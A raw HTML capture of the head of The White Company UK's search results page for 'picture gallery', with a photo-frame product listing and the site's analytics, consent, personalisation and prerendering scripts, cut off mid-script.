

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.thewhitecompany.com/search?text=picture+gallery&CSRFToken=c3e442e1-5791-4432-9df5-83e93e8123fa
body_size: 79133
content:
<!DOCTYPE html>
<html lang="en-GB"><head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0" />
    <meta http-equiv="content-language" content="en-gb" />
    <title>Search picture gallery | The  White Company UK</title>

    <link rel="shortcut icon" href="/_ui/15b4343/responsive/common/images/favicon.ico" type="image/x-icon" />

    <meta name="keywords" content="picture,gallery" />
        <meta name="description" content="Search results for picture gallery on The White Company UK" />
        <meta name="ROBOTS" content="NOINDEX,NOFOLLOW" />
        <meta name="google-site-verification" content="HbV9byf8REkekN-qMKeoNJi3rtLaAO2GYFS2BPRqo5s" />
        <meta name="msvalidate.01" content="09C1332BA6E8CA3308E7E1028DC84C31" />
        <meta name="facebook-domain-verification" content="b5gbwlma2wonnzyldfsw6bc3vm9o40" />
        <link rel="preconnect" href="//cdn-eu.dynamicyield.com" />
        <link rel="preconnect" href="//st-eu.dynamicyield.com" />
        <link rel="preconnect" href="//rcom-eu.dynamicyield.com" />

        <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com" />
        <link rel="dns-prefetch" href="//st-eu.dynamicyield.com" />
        <link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com" />

        <script type="text/javascript" src="https://www.thewhitecompany.com/public/11b634823f8c787b261b6807bac256cc2c7ffa15f35c"  ></script><script type="text/javascript">(function(a) {
  // Head-Dedupe monkeypatch injected by https://www.prerender.cloud to make this JS app isomorphic
  // see https://github.com/sanfrancesco/prerendercloud-ajaxmonkeypatch

  function b(j){for(var l=[],m=j.length>>>0;m--;)l[m]=j[m];return l}function c(j,l){return"META"===l.tagName&&j.name&&"content"===j.name.toLowerCase()?"":l.getAttribute("rel")&&"canonical"===l.getAttribute("rel")&&j.name&&"href"===j.name.toLowerCase()?"":(j.name||"")+(j.value||"")}function d(j){var l=[];return Array.prototype.forEach.call(j.attributes||j.attrs,function(m){l.push(c(m,j))}),j.tagName+l.sort().join(",")}function e(j,l){return j&&l&&!(j.tagName!==l.tagName)&&("LINK"===j.tagName||"META"===j.tagName?d(j)===d(l):"STYLE"===j.tagName?j.innerHTML&&j.innerHTML.length&&j.innerHTML===l.innerHTML:j.outerHTML===l.outerHTML)}function f(j,l){var m=b(l.children).find(function(n){return e(j,n)});m&&l.removeChild(m)}Array.prototype.find||Object.defineProperty(Array.prototype,"find",{value:function value(j){if(null==this)throw new TypeError("\"this\" is null or not defined");var l=Object(this),m=l.length>>>0;if("function"!=typeof j)throw new TypeError("predicate must be a function");for(var q,n=arguments[1],p=0;p<m;){if(q=l[p],j.call(n,q,p,l))return q;p++}},configurable:!0,writable:!0});var g=a.Node.prototype.appendChild;a.Node.prototype.appendChild=function(j){try{return"HEAD"===this.nodeName&&f(j,this),g.apply(this,arguments)}catch(l){return g.apply(this,arguments)}};var h=a.Node.prototype.insertBefore;a.Node.prototype.insertBefore=function(j,l){try{if("HEAD"!==this.nodeName)return h.apply(this,arguments);if(e(j,l)){var m=h.apply(this,arguments);return this.removeChild(l),m}return f(j,this),h.apply(this,arguments)}catch(n){return h.apply(this,arguments)}}
})(window, '')</script><script type="text/javascript">(function(a, b) {
  // Ajax-Bypass monkeypatch injected by https://www.prerender.cloud to make this JS app isomorphic
  // see https://github.com/sanfrancesco/prerendercloud-ajaxmonkeypatch
  try {
    if(Array.prototype.indexOf){var c;try{c=b?JSON.parse(b):[]}catch(g){return}a.pcPathsToIgnore=c,String.prototype.startsWith||(String.prototype.startsWith=function(g,h){return!!g&&(h=h||0,this.substr(h,g.length)===g)});var d=function(g){var h=g.startsWith(a.location.origin),i=g.startsWith("/")&&!g.startsWith("//"),j=-1!==c.indexOf(g);return(h||i)&&!j},e=a.XMLHttpRequest.prototype.open;if(a.XMLHttpRequest.prototype.open=function(){var g=arguments[1],h=e.apply(this,arguments);return g&&d(g)&&this.setRequestHeader("x-prerendered","true"),h},a.fetch){var f=a.fetch;a.fetch=function(g,h){return null==g?Promise.reject("called fetch with null or undefined"):g&&g.headers?(g&&g.url&&d(g.url)&&g.headers.set("x-prerendered",!0),f(g,h||g)):(g&&d(g)&&(h=h||{},h.headers=h.headers||{},h.headers["x-prerendered"]="true"),f(g,h))}}}
  } catch (error) {
    console.error('prerender.cloud ajax bypass monkeypatch parse failure', error);
  }

})(window, '[]')</script><script type="text/javascript">(function(a, b) {
  // Ajax-Preload monkeypatch injected by https://www.prerender.cloud to make this JS app isomorphic
  // see https://github.com/sanfrancesco/prerendercloud-ajaxmonkeypatch
  try{
    function c(k){return"string"==typeof k||k instanceof String}function d(k){var l=a.atob(k),n=l.replace(/(.)/g,function(o,q){var r=q.charCodeAt(0).toString(16).toUpperCase();return 2>r.length&&(r="0"+r),"%"+r});return a.decodeURIComponent(n)}if(a.XMLHttpRequest&&a.atob&&a.decodeURIComponent&&a.JSON&&a.location&&a.location.origin&&Object.defineProperty){try{b=a.JSON.parse(d(b))}catch(k){return}a.pcCachedResponses=b;var f=a.XMLHttpRequest.prototype.addEventListener;a.XMLHttpRequest.prototype.addEventListener=function(k){return this._precloudListeners||(this._precloudListeners={}),this._precloudListeners[k]=!0,f.apply(this,arguments)};var g=a.XMLHttpRequest.prototype.open;a.XMLHttpRequest.prototype.open=function(k,l){return this._precloudurl=l,this._precloudMethod=k,this._precloudurl=this._precloudurl.replace(new RegExp("^"+a.location.origin),""),!b[this._precloudurl]&&this._precloudurl.match(/^https/)&&this._precloudurl.match(/:443/)&&(this._precloudurl=this._precloudurl.replace(/:443/,"")),g.apply(this,arguments)};var h=a.XMLHttpRequest.prototype.send;if(a.XMLHttpRequest.prototype.send=function(){if(this._precloudMethod&&!this._precloudMethod.match(/get/i))return h.apply(this,arguments);if(!b[this._precloudurl])return h.apply(this,arguments);var k=function(){if(b[this._precloudurl]){var l=b[this._precloudurl][0],n=b[this._precloudurl][1];delete b[this._precloudurl];try{Object.defineProperty(this,"response",{get:function get(){return n}}),Object.defineProperty(this,"responseText",{get:function get(){return n}}),Object.defineProperty(this,"readyState",{get:function get(){return 4}}),Object.defineProperty(this,"status",{get:function get(){return 200}}),Object.defineProperty(this,"statusText",{get:function get(){return 200}}),Object.defineProperty(this,"getAllResponseHeaders",{value:function value(){return"content-type: "+l}}),Object.defineProperty(this,"getResponseHeader",{value:function value(u){if(u&&u.match(/content-type/i))return l}})}catch(u){if(u instanceof TypeError)return h.apply(this,arguments);throw u}for(var r,o=["readystatechange","load"],q=0;q<o.length;q++)if(r=o[q],this._precloudListeners&&this._precloudListeners[r]){var s=document.createEvent("Event");s.initEvent(r,!0,!0),this.dispatchEvent(s)}else{var t=this["on"+r];t&&t()}}else return h.apply(this,arguments)};return k=k.apply.bind(k,this,arguments),a.requestAnimationFrame?a.requestAnimationFrame(k):setTimeout(k,0)},a.fetch){var j=a.fetch;a.fetch=function(k){var n=void 0;if(c(k))n=k;else{if(!(k&&k.url&&c(k.url)))return j.apply(this,arguments);if(n=k.url,k.method&&!k.method.match(/get/i))return j.apply(this,arguments)}if(n=n.replace(new RegExp("^"+a.location.origin),""),!b[n])return j.apply(this,arguments);var o=b[n][0],q=b[n][1];return delete b[n],Promise.resolve(new a.Response(q,{headers:{"Content-Type":o}}))}}}
  } catch (error) {
    console.error('prerender.cloud ajax preload monkeypatch parse failure', error);
  }
})(window, '[base64]/[base64]/[base64]/[base64]/[base64]/ITA6ITF9O2IudXJscy5sZW5ndGgmJihcImRlc3RzXCI9PWM/[base64]/[base64]/[base64]')</script><script type="text/javascript">
            window.DY = window.DY || {};
            const activeUserConsent = document.cookie.includes("_dyid_server") || false;
            DY.userActiveConsent = { accepted: activeUserConsent };
            
            		DY.recommendationContext = { type: 'OTHER'};
            	
            document.addEventListener('DOMContentLoaded', () => {
                const updateConsent = status => {
                    DY.userActiveConsent = { accepted: status };

                    if (DYO?.ActiveConsent) {
                        DYO.ActiveConsent.updateConsentAcceptedStatus(status);
                    }

                    if (status === false) {
                        document.cookie="_dyid_server=;expires=Thu, 01 Jan 1970 00:00:00 GMT;path=/";
                    }
                };

                document.body.addEventListener('click', (event) => {
                    const targetID = event.target.id;
                    const hasCorrectID = targetID === 'onetrust-accept-btn-handler' || targetID === 'accept-recommended-btn-handler';
                    const hasCorrectClasses = event.target.classList.value === 'save-preference-btn-handler onetrust-close-btn-handler';
                    const isConsentGroupChecked = document.querySelector('#ot-group-id-C0004')?.checked;

                    if (hasCorrectID) {
                        updateConsent(true)
                    };

                    if (hasCorrectClasses) {
                        updateConsent(isConsentGroupChecked)
                    }
                });
            });
        </script>

        <script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9881118/api_dynamic.js"></script>
        <script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9881118/api_static.js"></script><style prerendercloud-server-side-render=""></style><style id="dy-global-style" prerendercloud-server-side-render="">.dy-auto-embedder ~ * {
    display: none !important;
}</style><style id="dy-common-style" class="dy-common-style" prerendercloud-server-side-render="">.dy-wysiwyg{line-height:normal;direction:ltr;margin:0;padding:0;background-color:transparent}.dy-wysiwyg a{text-decoration:none;color:#00e}.dynotifyjs-wrapper .dy-lb-close{z-index:1;top:-8px;right:-9px;border:none;transition:opacity .15s;background-repeat:no-repeat;background-position:center;background-size:14px;width:22px;height:22px}.dynotifyjs-wrapper .dy-lb-close:hover{opacity:1}.dynotifyjs-corner{position:fixed;margin:0;z-index:1050}.dynotifyjs-corner .dynotifyjs-container,.dynotifyjs-corner .dynotifyjs-wrapper{position:relative;display:block;height:inherit;width:inherit;margin:11px 8px}.dynotifyjs-wrapper{z-index:1;position:absolute;display:inline-block;height:0;width:0}.dynotifyjs-container{display:none;z-index:1;position:absolute}[data-dynotify-html],[data-dynotify-text]{position:relative}.dynotifyjs-arrow{position:absolute;z-index:2;width:0;height:0}.dy-lb-close{position:absolute;top:-12px;right:-11px;cursor:pointer;color:#fff;border:1px solid #918686;border-radius:30px;display:inline-block;height:22px;width:22px;background:#595959 url([data-uri]);background-size:22px}.dy-lb-close:focus{outline:2px solid #f7c433}.dy-full-width-notifications-close{top:5px;right:5px;z-index:1;border:none;transition:opacity .15s;-webkit-transition:opacity .15s;opacity:.7;width:18px;height:18px;position:absolute;cursor:pointer;color:#fff;border-radius:30px;display:inline-block;background:#575757 url([data-uri]);background-size:14px;background-repeat:no-repeat;background-position:2px}.dy-full-width-notifications-close:hover{opacity:1}.dy_full_width_notifications_container{position:fixed;left:0;right:0;z-index:1040}.dy_full_width_notifications_container.dy_bottom_notification{bottom:0}.dy_full_width_notifications_container.dy_top_notification{top:0}.dy_full_width_notifications_container .dy_full_width_notification_instance{opacity:0;-webkit-transition:opacity .15s;transition:opacity .15s;position:relative}.dy_full_width_notifications_container .dy_full_width_notification_instance.dy_notification_instance_active{opacity:1}.dy_full_width_notifications_container .dy_full_width_notification_instance.dy_notification_from_bottom{-webkit-animation:dy_appear_from_bottom .25s;animation:dy_appear_from_bottom .25s}.dy_full_width_notifications_container .dy_full_width_notification_instance.dy_notification_from_top{-webkit-animation:dy_appear_from_top .25s;animation:dy_appear_from_top .25s}.dy_full_width_notifications_container .dy_full_width_notification_instance.dy_notification_instance_will_exit_top{-webkit-animation:dy_exit_top .25s;animation:dy_exit_top .25s;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}.dy_full_width_notifications_container .dy_full_width_notification_instance.dy_notification_instance_will_exit_bottom{-webkit-animation:dy_exit_bottom .25s;animation:dy_exit_bottom .25s;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}@-webkit-keyframes dy_appear_from_bottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes dy_appear_from_bottom{0%{-webkit-transform:translateY(100%);transform:translateY(100%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes dy_appear_from_top{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes dy_appear_from_top{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes dy_exit_top{100%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes dy_exit_top{100%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes dy_exit_bottom{100%{-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes dy_exit_bottom{100%{-webkit-transform:translateY(100%);transform:translateY(100%)}}.dy-modal-container{position:fixed;z-index:99999;top:0;left:0;bottom:0;right:0;width:100%;height:100vh;display:table;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.dy-modal-container .dy-modal-backdrop{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;opacity:0;-webkit-transition:opacity .2s;transition:opacity .2s;background-color:#000}.dy-modal-container .dy-modal-wrapper{position:relative;z-index:1;display:table-cell;vertical-align:middle;text-align:center;width:100%}.dy-modal-container .dy-modal-wrapper.dy-modal-bottom{padding-bottom:20px;vertical-align:bottom}.dy-modal-container .dy-modal-wrapper.dy-modal-top{padding-top:20px;vertical-align:top}.dy-modal-container .dy-modal-wrapper .dy-modal-contents{position:relative;display:inline-block;-webkit-animation:dy-modal-enter .25s;animation:dy-modal-enter .25s;visibility:hidden}.dy-modal-container .dy-modal-wrapper .dy-modal-contents .dy-lb-close{z-index:1;top:-9px;right:-9px;border:none;transition:opacity .15s;width:22px;height:22px;cursor:pointer;position:absolute;border-radius:30px;color:#fff;background:#595959 url([data-uri]) no-repeat center;background-size:14px}.dy-modal-container .dy-modal-wrapper .dy-modal-contents .dy-lb-close:hover{opacity:1}@-webkit-keyframes dy-modal-enter{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}50%{-webkit-transform:scale(1.05);transform:scale(1.05)}85%{-webkit-transform:scale(1.1);transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}</style>
    <script src="https://tags.pw.adn.cloud/KRTPRD/activation.js" async=""></script>
    <link rel="stylesheet" href="/_ui/15b4343/responsive/base/dist/base.css" />

    <link href="/_ui/15b4343/responsive/base/dist/base.js" rel="preload" as="script" />
    <link href="/_ui/15b4343/responsive/base/dist/vendors.js" rel="preload" as="script" />
    <link href="/_ui/15b4343/responsive/base/dist/runtime.js" rel="preload" as="script" />

    <script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>
    <!-- Google Analytics and Jirafe analytics are been disabled for TWC -->
<script type="text/javascript" data-esi="true">
    window.universal_variable = {
        "version": 'qubit.uv.specification.version',
        "page": {
            "type": "Search",
            "page_Type_V2": "",
            "pageClass": "",
            "breadcrumb": [],
            "environment": "production",
            "category": "",
            "category_id": "",
            "subcategory": "responsivesearch",
            "message": []
            
        },
        
            "listing": {
                "query": "",
                "items": [],
                "initialItems": JSON.parse('[{\"page\":0,\"items\":[{\"sku_code\":\"MFHGL - Fine Black Large Picture Gallery Wall \u2013 10 Frames\",\"name\":\"Fine Black Large Picture Gallery Wall \u2013 10 Frames\",\"category_id\":\"photo-frames\",\"color\":null,\"size\":null,\"unit_sale_price\":350.00},{\"sku_code\":\"MFHGS - Fine Black Small Picture Gallery Wall\",\"name\":\"Fine Black Small Picture Gallery Wall\",\"category_id\":\"photo-frames\",\"color\":null,\"size\":null,\"unit_sale_price\":220.00},{\"sku_code\":\"WOH9W - 9 Aperture Wood Photo Frame\",\"name\":\"9 Aperture Wood Photo Frame\",\"category_id\":\"photo-frames\",\"color\":null,\"size\":null,\"unit_sale_price\":90.00},{\"sku_code\":\"A15888 - Fine Silver Photo Frame \u2013 5x7\u201D\",\"name\":\"Fine Silver Photo Frame \u2013 5x7\u201D\",\"category_id\":\"photo-frames\",\"color\":null,\"size\":null,\"unit_sale_price\":50.00},{\"sku_code\":\"A15885 - Fine Silver Photo Frame \u2013 4x6\\\"\",\"name\":\"Fine Silver Photo Frame \u2013 4x6\\\"\",\"category_id\":\"photo-frames\",\"color\":null,\"size\":null,\"unit_sale_price\":40.00},{\"sku_code\":\"A15890 - Fine Silver Photo Frame \u2013 6x8\u201D\",\"name\":\"Fine Silver Photo Frame \u2013 6x8\u201D\",\"category_id\":\"photo-frames\",\"color\":null,\"size\":null,\"unit_sale_price\":55.00},{\"sku_code\":\"WOH52 - 52 Aperture Year In Memories Photo Frame\",\"name\":\"52 Aperture Year In Memories Photo Frame\",\"category_id\":\"photo-frames\",\"color\":null,\"size\":null,\"unit_sale_price\":210.00},{\"sku_code\":\"Frames\",\"name\":null,\"category_id\":null,\"color\":null,\"size\":null,\"unit_sale_price\":null},{\"sku_code\":\"A15887 - Fine Silver Photo Frame \u2013 5x5\u201D\",\"name\":\"Fine Silver Photo Frame \u2013 5x5\u201D\",\"category_id\":\"photo-frames\",\"color\":null,\"size\":null,\"unit_sale_price\":45.00},{\"sku_code\":\"SFH4T - Triple Aperture Hinged Fine Silver Photo Frame \u2013 4x6\u201D\",\"name\":\"Triple Aperture Hinged Fine Silver Photo Frame \u2013 4x6\u201D\",\"category_id\":\"photo-frames\",\"color\":null,\"size\":null,\"unit_sale_price\":65.00},{\"sku_code\":\"A11162 - Fine Silver Photo Frame \u2013 8x10\u201D\",\"name\":\"Fine Silver Photo Frame \u2013 8x10\u201D\",\"category_id\":\"photo-frames\",\"color\":null,\"size\":null,\"unit_sale_price\":65.00},{\"sku_code\":\"A15877 - Mother of Pearl Photo Frame \u2013 5x7\u201D\",\"name\":\"Mother of Pearl Photo Frame \u2013 5x7\u201D\",\"category_id\":\"photo-frames\",\"color\":null,\"size\":null,\"unit_sale_price\":55.00},{\"sku_code\":\"A15879 - Mother of Pearl Photo Frame \u2013 8x10\u201D\",\"name\":\"Mother of Pearl Photo Frame \u2013 8x10\u201D\",\"category_id\":\"photo-frames\",\"color\":null,\"size\":null,\"unit_sale_price\":75.00},{\"sku_code\":\"MOHF3 - Mother of Pearl Photo Frame \u2013 3x3\u201D\",\"name\":\"Mother of Pearl Photo Frame \u2013 3x3\u201D\",\"category_id\":\"photo-frames\",\"color\":null,\"size\":null,\"unit_sale_price\":30.00},{\"sku_code\":\"A15883 - Fine Silver Photo Frame \u2013 3x3\u201D\",\"name\":\"Fine Silver Photo Frame \u2013 3x3\u201D\",\"category_id\":\"photo-frames\",\"color\":null,\"size\":null,\"unit_sale_price\":25.00},{\"sku_code\":\"A15876 - Mother of Pearl Photo Frame \u2013 4x6\u201D\",\"name\":\"Mother of Pearl Photo Frame \u2013 4x6\u201D\",\"category_id\":\"photo-frames\",\"color\":null,\"size\":null,\"unit_sale_price\":45.00},{\"sku_code\":\"A11159 - Mother of Pearl Double Hinged Photo Frame \u2013 5x7\u201D\",\"name\":\"Mother of Pearl Double Hinged Photo Frame \u2013 5x7\u201D\",\"category_id\":\"photo-frames\",\"color\":null,\"size\":null,\"unit_sale_price\":85.00},{\"sku_code\":\"A15891 - Fine Black Frame \u2013 4x6\\\"\",\"name\":\"Fine Black Frame \u2013 4x6\\\"\",\"category_id\":\"photo-frames\",\"color\":null,\"size\":null,\"unit_sale_price\":30.00},{\"sku_code\":\"A15892 - Fine Black Frame \u2013 5x7\\\"\",\"name\":\"Fine Black Frame \u2013 5x7\\\"\",\"category_id\":\"photo-frames\",\"color\":null,\"size\":null,\"unit_sale_price\":40.00},{\"sku_code\":\"A15893 - Fine Black Frame \u2013 8x10\\\"\",\"name\":\"Fine Black Frame \u2013 8x10\\\"\",\"category_id\":\"photo-frames\",\"color\":null,\"size\":null,\"unit_sale_price\":55.00},{\"sku_code\":\"A17647 - Classic Marble Frame \u2013 5x7\u201D\",\"name\":\"Classic Marble Frame \u2013 5x7\u201D\",\"category_id\":\"photo-frames\",\"color\":null,\"size\":null,\"unit_sale_price\":45.00},{\"sku_code\":\"A08128 - Classic Textured Frame \u2013 5x7\\\"\",\"name\":\"Classic Textured Frame \u2013 5x7\\\"\",\"category_id\":\"photo-frames\",\"color\":null,\"size\":null,\"unit_sale_price\":45.00},{\"sku_code\":\"A17646 - Classic Marble Frame \u2013 4x6\u201D\",\"name\":\"Classic Marble Frame \u2013 4x6\u201D\",\"category_id\":\"photo-frames\",\"color\":null,\"size\":null,\"unit_sale_price\":35.00},{\"sku_code\":\"FBHEF - Fine Black Double-Hinged Frame \u2013 5x7\u201D\",\"name\":\"Fine Black Double-Hinged Frame \u2013 5x7\u201D\",\"category_id\":\"photo-frames\",\"color\":null,\"size\":null,\"unit_sale_price\":50.00},{\"sku_code\":\"A08127 - Classic Textured Frame \u2013 4x6\\\"\",\"name\":\"Classic Textured Frame \u2013 4x6\\\"\",\"category_id\":\"photo-frames\",\"color\":null,\"size\":null,\"unit_sale_price\":35.00},{\"sku_code\":\"A08129 - Classic Textured Double Hinged Frame \u2013 5x7\\\"\",\"name\":\"Classic Textured Double Hinged Frame \u2013 5x7\\\"\",\"category_id\":\"photo-frames\",\"color\":null,\"size\":null,\"unit_sale_price\":65.00},{\"sku_code\":\"the-scent-and-style-giftbox - The Scent & Style Gift Box\",\"name\":\"The Scent & Style Gift Box\",\"category_id\":\"gift-boxes\",\"color\":null,\"size\":null,\"unit_sale_price\":145.00},{\"sku_code\":\"A03906 - White Resin Photo Frame \u2013 5x7\u201D\",\"name\":\"White Resin Photo Frame \u2013 5x7\u201D\",\"category_id\":\"photo-frames\",\"color\":null,\"size\":null,\"unit_sale_price\":35.00},{\"sku_code\":\"A03904 - White Resin Photo Frame \u2013 4x6\u201D\",\"name\":\"White Resin Photo Frame \u2013 4x6\u201D\",\"category_id\":\"photo-frames\",\"color\":null,\"size\":null,\"unit_sale_price\":28.00},{\"sku_code\":\"A08125 - White Resin Double Hinged Photo Frame \u2013 5x7\u201D\",\"name\":\"White Resin Double Hinged Photo Frame \u2013 5x7\u201D\",\"category_id\":\"photo-frames\",\"color\":null,\"size\":null,\"unit_sale_price\":45.50},{\"sku_code\":\"A08124 - White Resin Photo Frame \u2013 8x10\u201D\",\"name\":\"White Resin Photo Frame \u2013 8x10\u201D\",\"category_id\":\"photo-frames\",\"color\":null,\"size\":null,\"unit_sale_price\":45.50},{\"sku_code\":\"A08130 - Ultimate Silver Frame \u2013 4x6\\\"\",\"name\":\"Ultimate Silver Frame \u2013 4x6\\\"\",\"category_id\":\"photo-frames\",\"color\":null,\"size\":null,\"unit_sale_price\":35.00},{\"sku_code\":\"SFHH3 - Fine Silver Triple Aperture Hinged Photo Frame \u2013 3x3\u201D\",\"name\":\"Fine Silver Triple Aperture Hinged Photo Frame \u2013 3x3\u201D\",\"category_id\":\"photo-frames\",\"color\":null,\"size\":null,\"unit_sale_price\":35.00}]},{\"page\":1,\"items\":[{\"sku_code\":\"A08131 - Ultimate Silver Frame \u2013 5x7\\\"\",\"name\":\"Ultimate Silver Frame \u2013 5x7\\\"\",\"category_id\":\"photo-frames\",\"color\":null,\"size\":null,\"unit_sale_price\":42.00}]}]')
            },
        
            "CSRFToken": "",
            
            "user": {},
            "basket": {},
            "saved_items": {}
        
    };

    document.addEventListener('DOMContentLoaded', async () => {
        const esiEnabled = 'false';
        const notFoundPage = 'false';
        if (esiEnabled !== 'true' || notFoundPage === 'true') {
            const universalVariableEvent = (success) => {
                window.dispatchEvent(
                    new CustomEvent('universalVariableReady', {
                        detail: {
                            success
                        }
                    })
                );
            };

            try {
                const pathname = window.location.pathname;

                const locale = pathname.split('/')[1];

                const universalVariableEndpoint = '/' + locale + '/api/common/universalVariable.json?url=' + pathname;

                const response = await fetch(universalVariableEndpoint);

                const universalVariable = await response.json();

                if (!universalVariable) throw new Error('Error fetching Universal Variable');

                const {
                    CSRFToken,
                    page,
                    basket,
                    user,
                    saved_items
                } = universalVariable;

                window.universal_variable = {
                    ...window.universal_variable,
                    CSRFToken,
                    page: {
                        ...window.universal_variable.page,
                        ...page
                    },
                    basket,
                    user,
                    saved_items
                };

                universalVariableEvent(true);
            } catch (error) {
                universalVariableEvent(false);

                throw new Error(error);
            }
        }

        const csrfToken = window.universal_variable.CSRFToken;

        const acc = window.ACC ?? window.ACCMOB

        if (acc.config) {
            acc.config.universalVariable = csrfToken;
        }

        const csrfTokens = document.getElementsByName('CSRFToken');

        csrfTokens.forEach(token => token.value = csrfToken);

        
    });
</script>
<script type="text/javascript" src="//assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/launch-fedf078830e8.min.js?V3"></script><script type="text/javascript">
  if (window.location.hostname === 'www.thewhitecompany.com') {
    // Load the production script
    loadOneTrustScript('fb3035f7-81eb-4aa2-9ab3-a4cf65c9ce71');
  } else {
    // Load the staging script
    loadOneTrustScript('fb3035f7-81eb-4aa2-9ab3-a4cf65c9ce71-test');
  }

  function loadOneTrustScript(domainScript) {
    var script = document.createElement('script');
    script.src = 'https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js';
    script.type = 'text/javascript';
    script.charset = 'UTF-8';
    script.setAttribute('data-domain-script', domainScript);
    document.head.appendChild(script);

    script.onload = function() {
      window.OptanonWrapper = function() {
        var eOT = new Event('OneTrustGroupsUpdated');
        document.dispatchEvent(eOT);
      };
    };
  }
</script>
<script>_satellite["_runScript1"](function(event, target, Promise) {
window.addEventListener("OTConsentApplied", function() {
      _satellite.track("initialConsent");
});
});</script><script>_satellite["_runScript2"](function(event, target, Promise) {
//Performance cookies ID C0002: 
//Targeting cookies ID C0004:

window.addEventListener("OneTrustGroupsUpdated", function(e) {
	adobe.OptInCategories = {
		TARGET: "target",
		ANALYTICS: "aa",
		ECID: "ecid",
	};
	
	var opts = {
		target: false,
		aa: false,
		ecid: false,
	}

	var groups = e.detail;
	var approved = [];
	var denied = [];
	
   
	if (groups.includes("C0002")) {
		opts.aa = true;
		opts.ecid = true;
	}
	if (groups.includes("C0004")) {
		opts.target = true;
	}
	if (_satellite.getVar("Country Code") =="UK"){

		     	
			opts.aa = true;
			opts.ecid = true;
 }
	for (var key in opts) {
		if (opts[key] === true) approved.push(key);
		else if (opts[key] === false) denied.push(key);
	}
	
	if (approved.length > 0) {
		adobe.optIn.approve(approved, true);
	}
	if (denied.length > 0) {
		adobe.optIn.deny(denied, true);
	}
	adobe.optIn.complete();	
});
});</script>
<!-- Appdynamics JS  -->
<!--FB Open Graph related meta tags-->
	<meta property="og:description" content="Search results for picture gallery on The White Company UK" />
		<meta property="og:image" content="https://whitecompany.scene7.com/is/image/whitecompany/logo?scl=1&amp;qlt=100" />
		<meta property="og:site_name" content="The  White Company UK" />
		<meta property="og:title" content="Search picture gallery | The  White Company" />
		<meta property="og:type" content="website" />
		
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UUJD3-XWB38-BH3LS-BRY6T-497Y3",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"UUJD3-XWB38-BH3LS-BRY6T-497Y3";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var 